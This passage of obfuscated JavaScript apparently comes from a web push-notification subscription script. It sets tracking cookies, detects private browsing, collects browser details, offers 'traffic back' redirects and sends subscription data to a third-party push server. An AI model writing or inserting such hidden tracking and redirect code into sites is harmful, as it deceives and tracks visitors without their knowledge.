Uint8Array(_0x4f2e5c[_0x4bf8c4(0x16c)]);for(let _0x5697c8=0x0;_0x5697c8<_0x4f2e5c['length'];++_0x5697c8)_0x8fa5fb[_0x5697c8]=_0x4f2e5c[_0x4bf8c4(0x158)](_0x5697c8);return _0x8fa5fb;},this['getAndSetCookieToken']=function(_0x5d0d73=0x18){const _0x36e2c8=_0x445fc1;let _0x156fb6=oP[_0x36e2c8(0x150)](_0x36e2c8(0x115));if(!_0x156fb6){let _0x2d9027=oP[_0x36e2c8(0x112)]();oP['setCookie']('_twk',_0x2d9027,0xe10*_0x5d0d73);}return _0x156fb6;},this[_0x445fc1(0x10b)]=function(){const _0x195a32=_0x445fc1;return!!oP[_0x195a32(0x150)](_0x195a32(0x115));},this[_0x445fc1(0x112)]=function(){const _0x4347cd=_0x445fc1;let _0x51b124=()=>(0x10000*(0x1+Math['random']())|0x0)[_0x4347cd(0x137)](0x10)[_0x4347cd(0x16a)](0x1);return'_'+_0x51b124()+_0x51b124()+_0x51b124()+_0x51b124();},this[_0x445fc1(0x150)]=function(_0x52720a){const _0x18b219=_0x445fc1;let _0x507eff=document[_0x18b219(0x12f)][_0x18b219(0x12d)](_0x18b219(0x13e)+_0x52720a+_0x18b219(0x126));return _0x507eff?decodeURI(_0x507eff[0x2]):null;},this[_0x445fc1(0x103)]=function(_0x405c65,_0x5ef856=0x1,_0x196b17=0x0,_0x2252f1='/',_0x12a33d=_0x3b5dc6){const _0x134ce4=_0x445fc1;if(0x0===_0x196b17)document['cookie']=_0x405c65+'='+_0x5ef856+_0x134ce4(0x11e)+_0x2252f1+_0x134ce4(0x121)+_0x12a33d;else{let _0x2299d8=new Date(new Date()[_0x134ce4(0x153)]()+0x15180*_0x196b17*0x3e8)[_0x134ce4(0x117)]();document[_0x134ce4(0x12f)]=_0x405c65+'='+_0x5ef856+_0x134ce4(0xfd)+_0x2299d8+_0x134ce4(0x11e)+_0x2252f1+_0x134ce4(0x121)+_0x12a33d;}},this[_0x445fc1(0x13f)]=function(){return new Promise(_0x2c80ae=>{const _0x42bed5=_0x5140,_0x1235ce=()=>_0x2c80ae(!0x0),_0x11c5cf=()=>_0x2c80ae(!0x1);if(window['webkitRequestFileSystem'])return void window[_0x42bed5(0xee)](0x0,0x0,_0x11c5cf,_0x1235ce);if(_0x42bed5(0x119)in document[_0x42bed5(0xf6)][_0x42bed5(0xd1)]){if(null===indexedDB)return _0x1235ce();const _0x3db5c3=indexedDB[_0x42bed5(0x15e)](_0x42bed5(0x164));return _0x3db5c3[_0x42bed5(0x12a)]=_0x1235ce,void(_0x3db5c3[_0x42bed5(0x11a)]=_0x11c5cf);}const _0x55f106=navigator['userAgent'][_0x42bed5(0x12d)](/Version\/([0-9\._]+).*Safari/);if(_0x55f106){if(parseInt(_0x55f106[0x1],0xa)<0xb)return((()=>{const _0x3f9102=_0x42bed5;try{localStorage['length']||(localStorage['x']=0x1,localStorage[_0x3f9102(0x10f)]('x')),_0x11c5cf();}catch(_0x1cbf73){navigator[_0x3f9102(0x156)]?_0x1235ce():_0x11c5cf();}})());try{return window[_0x42bed5(0x15b)](null,null,null,null),_0x11c5cf();}catch(_0xa92a7){return _0x1235ce();}}return window[_0x42bed5(0x161)]||!window[_0x42bed5(0x160)]&&!window[_0x42bed5(0xd7)]?_0x11c5cf():_0x1235ce();});};}Object[_0x15ade0(0x10d)](kOptions,{'aBrowser':{},'sBrowser':'','sGcmServer':'https://fcm.googleapis.com/fcm/send/','sFirefoxServer':_0x15ade0(0x10c),'sFirefoxServer2':_0x15ade0(0xd4),'sServerApi':_0x15ade0(0x100),'sApplicationPublicKey':_0x15ade0(0xd3),'bDebug':!0x1}),window[_0x15ade0(0xe3)](_0x15ade0(0x15d),function(){const _0x557aec=_0x15ade0;oP[_0x557aec(0xdf)]();});function _0x1cd8(){const _0x4a2fb2=['addEventListener','chrome','putValueToDb','getAndSetCookieToken','getTimezoneOffset','Content-Type','register','fromCharCode','get','POST','2YUAoca','webkitRequestFileSystem','endpoint','send','3913044kTZABx','denied','appVersion','prototype','put','documentElement','getKey','floor','tsh=','replace','uns','trafficBack',';expires=','indexOf','mozIndexedDB','https://pushon.dolphinwatch.me','sTsh','join','setCookie','deleteDbValue','default','requestPermission','forEach','getQuery','appName','sFirefoxServer','checkToken','https://updates.push.services.mozilla.com/push/','assign','3540qxZOzm','removeItem','type','80WeVyot','generateId','nTsid','onupgradeneeded','_twk','showNotification','toUTCString','detectBrowser','MozAppearance','onsuccess','active','nextSubdomain','repeat',';path\x20=','webpushdb','/push',';domain=.','random','1066329YdfKQW','nComplexity','subscriptionId','=([^;]*)(;|$)','then','204LAzFPm','bRedirectAfterSubscribe','onerror','createObjectStore','stringify','match','subscribe','cookie','search','sCat','value','userAgent','sLandingDomain','ready','aesgcm','toString','sendSubscribeDataToServer','bTrafficBack','initDb','delete','log','getDbValue','(^|;)\x20?','isPrivateMode','exec','Opera','firefox','checkLocalSubsctoption','834974pekXAH','doActionsWithPermissions','Edge','nTf','SID','contentencoding','waiting','href','base64UrlToUint8Array','sFirefoxServer2','915GEWPiM','370842rjnbfN','getCookie','msIndexedDB','opera','getTime','objectStore','startSubscription','cookieEnabled','auth','charCodeAt','installing','pushManager','openDatabase','webkitIndexedDB','load','open','subid=','PointerEvent','indexedDB','1214613pUudkN','keys','test','slice','registerChrome','40MRUsod','name','timezoneoffset','substring','readonly','length','split','endpointWorkaround','style','sTrafficBackUrl','BKtQUTcBCCiF2f5ryrkUzwyjbN1CmJvIapfs-5yhSR_acg7oEY5NJTjQJ8XpAdT9lQXABJJXYNXqL96C0wdXv1I','https://updates.push.services.mozilla.com/wpush/v2/','transaction','apply','MSPointerEvent','subid','link_id=','shift','target','sServerApi','result','1260316ukoHQm','start','aBrowser','bDebug','catch'];_0x1cd8=function(){return _0x4a2fb2;};return _0x1cd8();}let oP=new rPush();
